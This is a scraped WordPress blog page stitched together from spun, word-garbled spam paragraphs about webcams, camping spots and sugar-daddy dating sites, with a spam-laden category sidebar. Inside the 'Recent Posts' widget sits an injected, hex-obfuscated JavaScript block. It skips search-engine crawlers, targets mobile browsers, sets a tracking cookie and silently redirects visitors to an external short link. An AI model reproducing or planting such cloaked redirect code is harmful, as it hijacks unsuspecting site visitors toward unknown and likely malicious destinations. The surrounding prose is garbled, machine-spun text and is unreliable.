<li>Depending in your area of experience, you&#8217;ll have the ability to charge anyplace between $1 – $9 per voice call session, $2 – $15 per video call session $1 – $3 per text chat session with Fibler taking a commission in between.</li>
<li>Plus, you presumably can trend if you have many viewers and buy gold bars to send as items to different broadcasters.</li>
</ul>
<p>From camping to disc golf to our North Lodge Grill &#038; Pub&#8230; Used in hundreds of retailers all round the world, ESPRIT CAM software is a worldwide favourite for all sorts of machining functions. Ranging from small hometown job shops to multinational enterprises, our shoppers trust ESPRIT to assist them create the parts that drive aerospace, drugs, energy, construction, and a bunch of other industries. Caspar Beach is a stunning white sand beach nestled in a cove between Doyle and Caspar creeks and the Caspar Headlands State Nature Reserve and the Caspar Headlands State Beach. Caspar Beach is the perfect place to surf, dive, kayak, fish, decide up shells and sea glass, stroll the dunes and dune grass, or simply work on that tan lounging on a wonderful northern California seaside.</p>
<p>The more data you&#8217;ve, the more knowledgeable your choices.Whether you enjoy tent tenting, automobile tenting or RV camping, our goal is that can assist you find the most effective locations to go camping. We imagine that free tenting areas are sometimes the most lovely and peaceable camp sites. We particularly like tenting on Forest Service land, BLM areas, WMA&#8217;s and county or city parks. And then there are the personal impacts of Virtual Railfan. The site clearly presents rail followers an excellent source of leisure, allowing them to watch trains all round the country…and in different nations, too. But it also allows homebound rail followers to proceed enjoying their hobby.</p>
<h2>Logitech C270 Hd Webcam</h2>
<p>Additionally, the webcam did a great job recreating a color-accurate and vivid picture when recording video. If you want to spend as little as attainable on an honest webcam, we advocate the Logitech HD Webcam C615. More than a number of Wirecutter staffers use our previous top choose, the C920, as their major webcam, which is essentially the identical as the C920S but with out the privateness shutter. We proceed to suggest this webcam based mostly not solely on our formal research and testing but in addition on our extensive expertise using it every single day. Kimber Streams, a writer for our PC coverage who worked on previous variations of this information, said, “I’ve doubtless taken over a thousand video calls on the C920, and it’s nice. It’s worked completely as anticipated, and thanks to the privateness shutter, you may almost neglect it’s there. The Anker PowerConf C200 is a bargain, that delivers high-quality images, and video for a fraction of the value of many other webcams and convention cams.</p>
<p>They even have a cellular app that makes it easy to take your search on the go. SugarDaddy.com has lots of completely different search parameters to assist you discover the proper person. Know your date is going to be nice by narrowing down your search so far as physique kind, ethnicity, marital standing, and more. SugarBook promises to match curious sugar babies to wealthy sugar daddies in mutually useful preparations. Users say this is probably certainly one of the best sugar daddy sites to take pleasure in out there. They emphasize being a great match for goal-oriented sugar babies who would love skilled improvement opportunities on top of being financially taken care of. Sugar daddies are vetted in order that customers can really feel comfortable after they look for the right individual.</p>
<h3>Creative Live! Cam Sync 1080p</h3>
<p>Our publish on how to improve live viewership by 800% and get more people to observe your stream. Alto and Ruidoso in southern New Mexico are an outdoorsman’s paradise. Explore the high elevation mountains with activities like hiking, biking, snowboarding, and skiing. Rest and recharge after your adventure with nearby lodging, eating, and leisure at Inn of the Mountain Gods. Peek at a glimpse of southern New Mexico by way of our webcam and visit Ski Apache at present for an exhilarating experience.</p>
<h3>Calendar Of Events</h3>
<p>These guys are taking social networking to a new degree by allowing customers to have video chats with up to three individuals at a time. FaceFlow provides &#8220;free video chat &#038; video conferencing with your mates, immediately in your web browser,&#8221; however you can even choose to speak with strangers. Users can now create a searchable profile and are encouraged to share their favourite pictures and YouTube movies. The Logitech BRIO is an Ultra HD high-performance webcam that gives distinctive high-speed image high quality wonderful for sport streaming, conferencing, and common live streaming. It features a 5x digital zoom, exceptional low-light performance, and its RightLight™ 3 tech offers full HDR for rich, deep color and contrast. Multiple side ratio choices like ultra-widescreen add to the number of professional outcomes it’s able to.</p>
<h2>Ocean Cams</h2>
<p>The Streamcam is a tough webcam to beat for the worth, but Elgato’s Facecam comes shut. If you have some further money along with a want for better video quality and extra features, try Logitech’s StreamCam. It additionally helps 1080p resolution, however with a  faster 60 frames per second seize.</p>
<h3>Particular Person Detection And Extra With Cam Plus</h3>
<p>This webcam packs in a 4K sensor for crisp video quality that&#8217;s additional enhanced by construction that contains a glass lens. There&#8217;s a built-in speaker so you can hear what others are saying, and a noise-canceling beamforming microphone array lets you talk clearly without any unwanted distractions. It presents as much as 1080p resolution at 30 fps and an autofocus component that turns out to be useful when shifting nearer to the cam or adjusting its place. The Kiyo can be compatible with Streamlabs instruments, OBS, XSplit, and different in style platforms for customizing your streaming setup just the way you like. The Logitech C920S is presently our best decide for an total nice webcam. But when you need a better decision or a streaming-specific choice, verify the total listing beneath. I like LingoGlobe as a outcome of the search function is extremely easy to make use of.</p>
<p>A smartphone can ship great video quality and good audio high quality, though it varies considerably between telephones. You&#8217;ll need a tripod with a smartphone mount to hold the cellphone. All the webcams beneficial here  embody a built-in mounting system that balances the webcam on top of your monitor. Many webcams also can connect to a tripod&#8217;s mounting screw. Look for this feature if you want more flexibility in how you position the webcam.</p>
<p>If you&#8217;re already spending this much on a webcam, you&#8217;ve doubtless invested in a stable setup overall. Regardless, the Dell UltraSharp is unimaginable, and we extremely advocate it to those that are on the lookout for one of the best of the best. It’s a particularly worthwhile funding for skilled streamers who want their viewers to see them as clearly as potential.</p>
<h3>Rail Shipper Tips: Tips On How To Forestall Prepare Derailments On Privately Owned Tracks</h3>
<p>Explore.org deploys of tons of of wildlife cams worldwide. The group displays much more than eagles, however this time of yr the eagle cams with fuzzy, wobbly eaglets are top watch. This nest cam has excessive marks for excellent digicam angle, clear sound and vivid shade.</p>
<p>Sign up at no cost and fill out a profile to get started flirting with new people. SugarBook registers you as a sugar child, sugar daddy, or sugar mommy. Then, you fill out your profile and get into element <a href="https://sexcamradar.com/liveprivates/">liveprivates.com</a> in regards to the kind of association you’re comfy with. They emphasize mutually helpful phrases for every relationship.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-25T16:20:34+00:00">May 25, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1871 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/25/6-sites-like-meetinchat-different-grownup-chat-websites-reviews/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">6 Sites Like Meetinchat + Different Grownup Chat Websites Reviews</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/25/mysexcam-review/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Mysexcam Review</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/21/avancerede-strategier-til-at-maksimere-dine-2/">Avancerede strategier til at maksimere dine gevinster i casinoet</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/den-komplette-oversigt-over-casinospil-og-deres/">Den komplette oversigt over casinospil og deres strategi</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/exploring-the-heartbeat-of-local-casino-culture-a/">Exploring the heartbeat of local casino culture A deep dive into community connections</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/understanding-responsible-gambling-essential-tips-4/">Understanding responsible gambling essential tips for a safe experience</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/getting-started-with-casino-games-a-beginner-s/">Getting started with casino games A beginner&#8217;s guide to winning strategies</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
